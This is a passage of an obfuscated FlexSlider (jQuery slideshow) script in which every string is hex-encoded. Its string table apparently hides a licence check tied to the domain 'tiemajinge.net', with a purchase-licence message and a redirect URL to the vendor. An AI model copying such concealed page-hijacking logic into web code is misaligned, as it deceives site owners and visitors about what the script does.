body_size: 52803
content:
var _0x1fef=["\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72","\x76\x61\x72\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x65\x78\x74\x65\x6E\x64","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x6D\x73\x50\x6F\x69\x6E\x74\x65\x72\x45\x6E\x61\x62\x6C\x65\x64","\x4D\x53\x47\x65\x73\x74\x75\x72\x65","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x44\x6F\x63\x75\x6D\x65\x6E\x74\x54\x6F\x75\x63\x68","\x74\x6F\x75\x63\x68","\x63\x6C\x69\x63\x6B\x20\x74\x6F\x75\x63\x68\x65\x6E\x64\x20\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72\x55\x70\x20\x6B\x65\x79\x75\x70","","\x76\x65\x72\x74\x69\x63\x61\x6C","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x72\x65\x76\x65\x72\x73\x65","\x69\x74\x65\x6D\x57\x69\x64\x74\x68","\x66\x61\x64\x65","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x61\x73\x4E\x61\x76\x46\x6F\x72","\x64\x61\x74\x61","\x61\x6E\x69\x6D\x61\x74\x69\x6E\x67","\x63\x75\x72\x72\x65\x6E\x74\x53\x6C\x69\x64\x65","\x73\x74\x61\x72\x74\x41\x74","\x61\x6E\x69\x6D\x61\x74\x69\x6E\x67\x54\x6F","\x61\x74\x45\x6E\x64","\x6C\x61\x73\x74","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x53\x65\x6C\x65\x63\x74\x6F\x72","\x20","\x73\x65\x61\x72\x63\x68","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x73\x75\x62\x73\x74\x72","\x73\x6C\x69\x64\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x6F\x75\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x79\x6E\x63\x45\x78\x69\x73\x74\x73","\x73\x79\x6E\x63","\x73\x6C\x69\x64\x65","\x73\x77\x69\x6E\x67","\x70\x72\x6F\x70","\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x61\x72\x67\x73","\x6D\x61\x6E\x75\x61\x6C\x50\x61\x75\x73\x65","\x73\x74\x6F\x70\x70\x65\x64","\x73\x74\x61\x72\x74\x65\x64","\x73\x74\x61\x72\x74\x54\x69\x6D\x65\x6F\x75\x74","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x73","\x76\x69\x64\x65\x6F","\x75\x73\x65\x43\x53\x53","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x57\x65\x62\x6B\x69\x74\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x4D\x6F\x7A\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x4F\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x6D\x73\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x73\x74\x79\x6C\x65","\x70\x66\x78","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x72\x65\x70\x6C\x61\x63\x65","\x2D","\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x65\x6E\x73\x75\x72\x65\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64","\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6D\x61\x6E\x75\x61\x6C\x43\x6F\x6E\x74\x72\x6F\x6C\x73","\x72\x61\x6E\x64\x6F\x6D\x69\x7A\x65","\x72\x61\x6E\x64\x6F\x6D","\x72\x6F\x75\x6E\x64","\x73\x6F\x72\x74","\x61\x70\x70\x65\x6E\x64","\x65\x6D\x70\x74\x79","\x64\x6F\x4D\x61\x74\x68","\x69\x6E\x69\x74","\x73\x65\x74\x75\x70","\x63\x6F\x6E\x74\x72\x6F\x6C\x4E\x61\x76","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x4E\x61\x76","\x6B\x65\x79\x62\x6F\x61\x72\x64","\x6D\x75\x6C\x74\x69\x70\x6C\x65\x4B\x65\x79\x62\x6F\x61\x72\x64","\x6B\x65\x79\x75\x70","\x6B\x65\x79\x43\x6F\x64\x65","\x6E\x65\x78\x74","\x67\x65\x74\x54\x61\x72\x67\x65\x74","\x70\x72\x65\x76","\x70\x61\x75\x73\x65\x4F\x6E\x41\x63\x74\x69\x6F\x6E","\x66\x6C\x65\x78\x41\x6E\x69\x6D\x61\x74\x65","\x62\x69\x6E\x64","\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x70\x61\x75\x73\x65\x50\x6C\x61\x79","\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x70\x61\x75\x73\x65\x49\x6E\x76\x69\x73\x69\x62\x6C\x65","\x70\x61\x75\x73\x65\x4F\x6E\x48\x6F\x76\x65\x72","\x6D\x61\x6E\x75\x61\x6C\x50\x6C\x61\x79","\x70\x61\x75\x73\x65","\x70\x6C\x61\x79","\x68\x6F\x76\x65\x72","\x69\x73\x48\x69\x64\x64\x65\x6E","\x69\x6E\x69\x74\x44\x65\x6C\x61\x79","\x61\x73\x4E\x61\x76","\x73\x6D\x6F\x6F\x74\x68\x48\x65\x69\x67\x68\x74","\x72\x65\x73\x69\x7A\x65\x20\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65\x20\x66\x6F\x63\x75\x73","\x72\x65\x73\x69\x7A\x65","\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x66\x61\x6C\x73\x65","\x61\x74\x74\x72","\x69\x6D\x67","\x66\x69\x6E\x64","\x73\x74\x61\x72\x74","\x6D\x6F\x76\x65","\x66\x6C\x6F\x6F\x72","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D","\x61\x63\x74\x69\x76\x65\x2D\x73\x6C\x69\x64\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x71","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x5F\x73\x6C\x69\x64\x65\x72","\x5F\x67\x65\x73\x74\x75\x72\x65","\x74\x61\x72\x67\x65\x74","\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64","\x61\x64\x64\x50\x6F\x69\x6E\x74\x65\x72","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x4D\x53\x47\x65\x73\x74\x75\x72\x65\x54\x61\x70","\x69\x6E\x64\x65\x78","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x65\x61\x63\x68","\x6C\x65\x66\x74","\x6F\x66\x66\x73\x65\x74","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x6F\x6E","\x73\x65\x74\x75\x70\x4D\x61\x6E\x75\x61\x6C","\x73\x65\x74\x75\x70\x50\x61\x67\x69\x6E\x67","\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73","\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x68\x75\x6D\x62\x73","\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x70\x61\x67\x69\x6E\x67","\x63\x6F\x6E\x74\x72\x6F\x6C\x4E\x61\x76\x53\x63\x61\x66\x66\x6F\x6C\x64","\x3C\x6F\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22","\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6E\x61\x76\x20","\x22\x3E\x3C\x2F\x6F\x6C\x3E","\x70\x61\x67\x69\x6E\x67\x43\x6F\x75\x6E\x74","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x64\x61\x74\x61\x2D\x74\x68\x75\x6D\x62","\x22\x2F\x3E","\x3C\x61\x3E","\x3C\x2F\x61\x3E","\x74\x68\x75\x6D\x62\x43\x61\x70\x74\x69\x6F\x6E\x73","\x64\x61\x74\x61\x2D\x74\x68\x75\x6D\x62\x63\x61\x70\x74\x69\x6F\x6E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22","\x63\x61\x70\x74\x69\x6F\x6E\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x6C\x69\x3E","\x73\x65\x74","\x61\x2C\x20\x69\x6D\x67","\x74\x79\x70\x65","\x73\x65\x74\x54\x6F\x43\x6C\x65\x61\x72\x57\x61\x74\x63\x68\x65\x64\x45\x76\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65","\x61","\x2E","\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6E\x61\x76\x20\x6C\x69\x20","\x61\x64\x64","\x3C\x6C\x69\x3E\x3C\x61\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x72\x65\x6D\x6F\x76\x65","\x6C\x69","\x63\x6C\x6F\x73\x65\x73\x74","\x75\x70\x64\x61\x74\x65","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2D\x6E\x61\x76\x22\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22","\x6E\x61\x76\x2D\x70\x72\x65\x76\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22","\x70\x72\x65\x76\x22\x20\x68\x72\x65\x66\x3D\x22\x23\x22\x3E","\x70\x72\x65\x76\x54\x65\x78\x74","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22","\x6E\x61\x76\x2D\x6E\x65\x78\x74\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22","\x6E\x65\x78\x74\x22\x20\x68\x72\x65\x66\x3D\x22\x23\x22\x3E","\x6E\x65\x78\x74\x54\x65\x78\x74","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2D\x6E\x61\x76\x20\x6C\x69\x20\x61","\x64\x69\x73\x61\x62\x6C\x65\x64","\x74\x61\x62\x69\x6E\x64\x65\x78","\x2D\x31","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4C\x6F\x6F\x70","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x66\x69\x6C\x74\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22","\x70\x61\x75\x73\x65\x70\x6C\x61\x79\x22\x3E\x3C\x61\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x70\x61\x75\x73\x65\x70\x6C\x61\x79\x20\x61","\x70\x6C\x61\x79\x54\x65\x78\x74","\x68\x74\x6D\x6C","\x70\x61\x75\x73\x65\x54\x65\x78\x74","\x74\x6F\x75\x63\x68\x65\x73","\x68","\x77","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x6C\x69\x6D\x69\x74","\x69\x74\x65\x6D\x57","\x69\x74\x65\x6D\x4D\x61\x72\x67\x69\x6E","\x63\x6C\x6F\x6E\x65\x4F\x66\x66\x73\x65\x74","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x61\x62\x73","\x73\x65\x74\x54\x6F\x75\x63\x68","\x73\x65\x74\x50\x72\x6F\x70\x73","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x61\x6E\x41\x64\x76\x61\x6E\x63\x65","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x6C\x61\x74\x69\x6F\x6E\x58","\x74\x72\x61\x6E\x73\x6C\x61\x74\x69\x6F\x6E\x59","\x64\x65\x74\x61\x69\x6C","\x4D\x53\x47\x45\x53\x54\x55\x52\x45\x5F\x46\x4C\x41\x47\x5F\x49\x4E\x45\x52\x54\x49\x41","\x73\x74\x6F\x70","\x6D\x73\x54\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E","\x6E\x6F\x6E\x65","\x4D\x53\x47\x65\x73\x74\x75\x72\x65\x43\x68\x61\x6E\x67\x65","\x4D\x53\x47\x65\x73\x74\x75\x72\x65\x45\x6E\x64","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x69\x73","\x63\x6F\x6D\x70\x75\x74\x65\x64\x57","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x76\x69\x65\x77\x70\x6F\x72\x74","\x73\x65\x74\x54\x6F\x74\x61\x6C","\x6E\x65\x77\x53\x6C\x69\x64\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65","\x70\x6C\x61\x79\x69\x6E\x67","\x69\x64","\x5F\x63\x6C\x6F\x6E\x65","\x5B\x69\x64\x5D","\x67\x65\x74\x48\x69\x64\x64\x65\x6E\x50\x72\x6F\x70","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x77\x65\x62\x6B\x69\x74","\x6D\x6F\x7A","\x6D\x73","\x6F","\x68\x69\x64\x64\x65\x6E","\x48\x69\x64\x64\x65\x6E","\x76\x69\x73\x69\x62\x6C\x65","\x63\x65\x69\x6C","\x62\x65\x66\x6F\x72\x65","\x65\x6E\x64","\x63\x73\x73","\x77\x72\x61\x70\x75\x70","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x53\x70\x65\x65\x64","\x65\x61\x73\x69\x6E\x67","\x3A\x66\x69\x72\x73\x74","\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64\x20\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x75\x6E\x62\x69\x6E\x64","\x6A\x75\x6D\x70\x45\x6E\x64","\x6A\x75\x6D\x70\x53\x74\x61\x72\x74","\x61\x66\x74\x65\x72","\x61\x6E\x69\x6D\x61\x74\x65\x53\x6C\x69\x64\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65\x64\x53\x6C\x69\x64\x65\x73","\x73\x6C\x69\x64\x65\x73\x68\x6F\x77\x53\x70\x65\x65\x64","\x70\x78","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C","\x2C\x30\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x2C\x30\x2C\x30\x29","\x73","\x30\x73","\x2D\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x31\x30\x30\x25","\x2D\x31\x30\x30\x25","\x72\x65\x6C\x61\x74\x69\x76\x65","\x62\x6C\x6F\x63\x6B","\x6F\x70\x61\x63\x69\x74\x79\x20","\x73\x20\x65\x61\x73\x65","\x66\x61\x64\x65\x46\x69\x72\x73\x74\x53\x6C\x69\x64\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x76\x69\x65\x77\x70\x6F\x72\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x63\x6C\x6F\x6E\x65\x43\x6F\x75\x6E\x74","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x2E\x63\x6C\x6F\x6E\x65","\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E","\x74\x72\x75\x65","\x63\x6C\x6F\x6E\x65","\x75\x6E\x69\x71\x75\x65\x49\x44","\x70\x72\x65\x70\x65\x6E\x64","\x66\x69\x72\x73\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x25","\x6D\x69\x6E\x49\x74\x65\x6D\x73","\x6D\x61\x78\x49\x74\x65\x6D\x73","\x62\x6F\x78\x50\x61\x64\x64\x69\x6E\x67","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x69\x74\x65\x6D\x54","\x6D\x69\x6E\x57","\x6D\x61\x78\x57","\x61\x64\x64\x53\x6C\x69\x64\x65","\x3A\x6E\x6F\x74\x28\x2E\x63\x6C\x6F\x6E\x65\x29","\x61\x64\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65\x53\x6C\x69\x64\x65","\x72\x65\x6D\x6F\x76\x65\x64","\x66\x6F\x63\x75\x73","\x62\x6C\x75\x72","\x66\x6C\x65\x78\x2D","\x2E\x73\x6C\x69\x64\x65\x73\x20\x3E\x20\x6C\x69","\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","\x50\x72\x65\x76\x69\x6F\x75\x73","\x4E\x65\x78\x74","\x50\x61\x75\x73\x65","\x50\x6C\x61\x79","\x66\x6E","\x6F\x62\x6A\x65\x63\x74","\x61\x6C\x6C\x6F\x77\x4F\x6E\x65\x53\x6C\x69\x64\x65","\x66\x61\x64\x65\x49\x6E","\x70\x72\x65\x76\x69\x6F\x75\x73","\x6E\x75\x6D\x62\x65\x72","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74"];!function(_0x181dx1){_0x181dx1[_0x1fef[0]]=function(_0x181dx2,_0x181dx3){var _0x181dx4=_0x181dx1(_0x181dx2);_0x181dx4[_0x1fef[1]]=_0x181dx1[_0x1fef[3]]({},_0x181dx1[_0x1fef[0]][_0x1fef[2]],_0x181dx3);var _0x181dx5=_0x181dx4[_0x1fef[1]][_0x1fef[4]],_0x181dx6=window[_0x1fef[5]]&&window[_0x1fef[5]][_0x1fef[6]]&&window[_0x1fef[7]],_0x181dx7=(_0x1fef[8]in window||_0x181dx6||window[_0x1fef[9]]&&document instanceof DocumentTouch)&&_0x181dx4[_0x1fef[1]][_0x1fef[10]],_0x181dx8=_0x1fef[11],_0x181dx9=_0x1fef[12],_0x181dxa,_0x181dxb=_0x1fef[13]===_0x181dx4[_0x1fef[1]][_0x1fef[14]],_0x181dxc=_0x181dx4[_0x1fef[1]][_0x1fef[15]],_0x181dxd=_0x181dx4[_0x1fef[1]][_0x1fef[16]]>0,_0x181dxe=_0x1fef[17]===_0x181dx4[_0x1fef[1]][_0x1fef[18]],_0x181dxf=_0x1fef[12]!==_0x181dx4[_0x1fef[1]][_0x1fef[19]],_0x181dx10={},_0x181dx11=!0;_0x181dx1[_0x1fef[20]](_0x181dx2,_0x1fef[0],_0x181dx4),_0x181dx10={init:function(){_0x181dx4[_0x1fef[21]]=!1,_0x181dx4[_0x1fef[22]]=parseInt(_0x181dx4[_0x1fef[1]][_0x1fef[23]]?_0x181dx4[_0x1fef[1]][_0x1fef[23]]:0,10),isNaN(_0x181dx4[_0x1fef[22]])&&(_0x181dx4[_0x1fef[22]]=0),_0x181dx4[_0x1fef[24]]=_0x181dx4[_0x1fef[22]],_0x181dx4[_0x1fef[25]]=0===_0x181dx4[_0x1fef[22]]||_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]],_0x181dx4[_0x1fef[27]]=_0x181dx4[_0x1fef[1]][_0x1fef[30]][_0x1fef[31]](0,_0x181dx4[_0x1fef[1]][_0x1fef[30]][_0x1fef[29]](_0x1fef[28])),_0x181dx4[_0x1fef[32]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[30]],_0x181dx4),_0x181dx4[_0x1fef[33]]=_0x181dx1(_0x181dx4[_0x1fef[27]],_0x181dx4),_0x181dx4[_0x1fef[34]]=_0x181dx4[_0x1fef[32]][_0x1fef[35]],_0x181dx4[_0x1fef[36]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[37]])[_0x1fef[35]]>0,_0x1fef[38]===_0x181dx4[_0x1fef[1]][_0x1fef[18]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[18]]=_0x1fef[39]),_0x181dx4[_0x1fef[40]]=_0x181dxb?_0x1fef[41]:_0x1fef[42],_0x181dx4[_0x1fef[43]]={},_0x181dx4[_0x1fef[44]]=!1,_0x181dx4[_0x1fef[45]]=!1,_0x181dx4[_0x1fef[46]]=!1,_0x181dx4[_0x1fef[47]]=null,_0x181dx4[_0x1fef[48]]=!_0x181dx4[_0x1fef[1]][_0x1fef[49]]&&!_0x181dxe&&_0x181dx4[_0x1fef[1]][_0x1fef[50]]&&function(){var _0x181dx2=document[_0x1fef[52]](_0x1fef[51]),_0x181dx3=[_0x1fef[53],_0x1fef[54],_0x1fef[55],_0x1fef[56],_0x1fef[57]];for(var _0x181dx5 in _0x181dx3){if(void(0)!==_0x181dx2[_0x1fef[58]][_0x181dx3[_0x181dx5]]){return _0x181dx4[_0x1fef[59]]=_0x181dx3[_0x181dx5][_0x1fef[62]](_0x1fef[61],_0x1fef[12])[_0x1fef[60]](),_0x181dx4[_0x1fef[40]]=_0x1fef[63]+_0x181dx4[_0x1fef[59]]+_0x1fef[64],!0}};return!1}(),_0x181dx4[_0x1fef[65]]=_0x1fef[12],_0x1fef[12]!==_0x181dx4[_0x1fef[1]][_0x1fef[66]]&&(_0x181dx4[_0x1fef[66]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[66]])[_0x1fef[35]]>0&&_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[66]])),_0x1fef[12]!==_0x181dx4[_0x1fef[1]][_0x1fef[67]]&&(_0x181dx4[_0x1fef[67]]=_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[67]])[_0x1fef[35]]>0&&_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[67]])),_0x181dx4[_0x1fef[1]][_0x1fef[68]]&&(_0x181dx4[_0x1fef[32]][_0x1fef[71]](function(){return Math[_0x1fef[70]](Math[_0x1fef[69]]())-0.5}),_0x181dx4[_0x1fef[33]][_0x1fef[73]]()[_0x1fef[72]](_0x181dx4[_0x1fef[32]])),_0x181dx4[_0x1fef[74]](),_0x181dx4[_0x1fef[76]](_0x1fef[75]),_0x181dx4[_0x1fef[1]][_0x1fef[77]]&&_0x181dx10[_0x1fef[77]][_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[78]]&&_0x181dx10[_0x1fef[78]][_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[79]]&&(1===_0x181dx1(_0x181dx4[_0x1fef[27]])[_0x1fef[35]]||_0x181dx4[_0x1fef[1]][_0x1fef[80]])&&_0x181dx1(document)[_0x1fef[88]](_0x1fef[81],function(_0x181dx2){var _0x181dx3=_0x181dx2[_0x1fef[82]];if(!_0x181dx4[_0x1fef[21]]&&(39===_0x181dx3||37===_0x181dx3)){var _0x181dx5=39===_0x181dx3?_0x181dx4[_0x1fef[84]](_0x1fef[83]):37===_0x181dx3?_0x181dx4[_0x1fef[84]](_0x1fef[85]):!1;_0x181dx4[_0x1fef[87]](_0x181dx5,_0x181dx4[_0x1fef[1]][_0x1fef[86]])}}),_0x181dx4[_0x1fef[1]][_0x1fef[89]]&&_0x181dx4[_0x1fef[88]](_0x1fef[89],function(_0x181dx2,_0x181dx3,_0x181dx5,_0x181dx6){_0x181dx2[_0x1fef[90]]();var _0x181dx7=_0x181dx4[_0x1fef[84]](0>_0x181dx3?_0x1fef[83]:_0x1fef[85]);_0x181dx4[_0x1fef[87]](_0x181dx7,_0x181dx4[_0x1fef[1]][_0x1fef[86]])}),_0x181dx4[_0x1fef[1]][_0x1fef[91]]&&_0x181dx10[_0x1fef[91]][_0x1fef[76]](),_0x181dx4[_0x1fef[1]][_0x1fef[92]]&&_0x181dx4[_0x1fef[1]][_0x1fef[93]]&&_0x181dx10[_0x1fef[93]][_0x1fef[75]](),_0x181dx4[_0x1fef[1]][_0x1fef[92]]&&(_0x181dx4[_0x1fef[1]][_0x1fef[94]]&&_0x181dx4[_0x1fef[98]](function(){_0x181dx4[_0x1fef[95]]||_0x181dx4[_0x1fef[44]]||_0x181dx4[_0x1fef[96]]()},function(){_0x181dx4[_0x1fef[44]]||_0x181dx4[_0x1fef[95]]||_0x181dx4[_0x1fef[45]]||_0x181dx4[_0x1fef[97]]()}),_0x181dx4[_0x1fef[1]][_0x1fef[93]]&&_0x181dx10[_0x1fef[93]][_0x1fef[99]]()||(_0x181dx4[_0x1fef[1]][_0x1fef[100]]>0?_0x181dx4[_0x1fef[47]]=setTimeout(_0x181dx4[_0x1fef[97]],_0x181dx4[_0x1fef[1]][_0x1fef[100]]):_0x181dx4[_0x1fef[97]]())),_0x181dxf&&_0x181dx10[_0x1fef[101]][_0x1fef[76]](),_0x181dx7&&_0x181dx4[_0x1fef[1]][_0x1fef[10]]&&_0x181dx10[_0x1fef[10]](),(!_0x181dxe||_0x181dxe&&_0x181dx4[_0x1fef[1]][_0x1fef[102]])&&_0x181dx1(window)[_0x1fef[88]](_0x1fef[103],_0x181dx10[_0x1fef[104]]),_0x181dx4[_0x1fef[109]](_0x1fef[108])[_0x1fef[107]](_0x1fef[105],_0x1fef[106]),setTimeout(function(){_0x181dx4[_0x1fef[1]][_0x1fef[110]](_0x181dx4)},200)},asNav:{setup:function(){_0x181dx4[_0x1fef[101]]=!0,_0x181dx4[_0x1fef[24]]=Math[_0x1fef[112]](_0x181dx4[_0x1fef[22]]/_0x181dx4[_0x1fef[111]]),_0x181dx4[_0x1fef[113]]=_0x181dx4[_0x1fef[22]],_0x181dx4[_0x1fef[32]][_0x1fef[117]](_0x181dx5+_0x1fef[114])[_0x1fef[116]](_0x181dx4[_0x1fef[113]])[_0x1fef[115]](_0x181dx5+_0x1fef[114]),_0x181dx6?(_0x181dx2[_0x1fef[118]]=_0x181dx4,_0x181dx4[_0x1fef[32]][_0x1fef[130]](function(){var _0x181dx2=this;_0x181dx2[_0x1fef[119]]=new MSGesture,_0x181dx2[_0x1fef[119]][_0x1fef[120]]=_0x181dx2,_0x181dx2[_0x1fef[125]](_0x1fef[121],function(_0x181dx2){_0x181dx2[_0x1fef[90]](),_0x181dx2[_0x1fef[122]][_0x1fef[119]]&&_0x181dx2[_0x1fef[122]][_0x1fef[119]][_0x1fef[124]](_0x181dx2[_0x1fef[123]])},!1),_0x181dx2[_0x1fef[125]](_0x1fef[126],function(_0x181dx2){_0x181dx2[_0x1fef[90]]();var _0x181dx3=_0x181dx1(this),_0x181dx5=_0x181dx3[_0x1fef[127]]();_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[19]])[_0x1fef[20]](_0x1fef[0])[_0x1fef[21]]||_0x181dx3[_0x1fef[129]](_0x1fef[128])||(_0x181dx4[_0x1fef[14]]=_0x181dx4[_0x1fef[113]]<_0x181dx5?_0x1fef[83]:_0x1fef[85],_0x181dx4[_0x1fef[87]](_0x181dx5,_0x181dx4[_0x1fef[1]][_0x1fef[86]],!1,!0,!0))})})):_0x181dx4[_0x1fef[32]][_0x1fef[134]](_0x181dx8,function(_0x181dx2){_0x181dx2[_0x1fef[90]]();var _0x181dx3=_0x181dx1(this),_0x181dx6=_0x181dx3[_0x1fef[127]](),_0x181dx7=_0x181dx3[_0x1fef[132]]()[_0x1fef[131]]-_0x181dx1(_0x181dx4)[_0x1fef[133]]();0>=_0x181dx7&&_0x181dx3[_0x1fef[129]](_0x181dx5+_0x1fef[114])?_0x181dx4[_0x1fef[87]](_0x181dx4[_0x1fef[84]](_0x1fef[85]),!0):_0x181dx1(_0x181dx4[_0x1fef[1]][_0x1fef[19]])[_0x1fef[20]](_0x1fef[0])[_0x1fef[21]]||_0x181dx3[_0x1fef[129]](_0x181dx5+_0x1fef[114])||(_0x181dx4[_0x1fef[14]]=_0x181dx4[_0x1fef[113]]<_0x181dx6?_0x1fef[83]:_0x1fef[85],_0x181dx4[_0x1fef[87]](_0x181dx6,_0x181dx4[_0x1fef[1]][_0x1fef[86]],!1,!0,!0))})}},controlNav:{setup:function(){_0x181dx4[_0x1fef[67]]?_0x181dx10[_0x1fef[77]][_0x1fef[135]]():_0x181dx10[_0x1fef[77]][_0x1fef[136]]()},setupPaging:function(){var 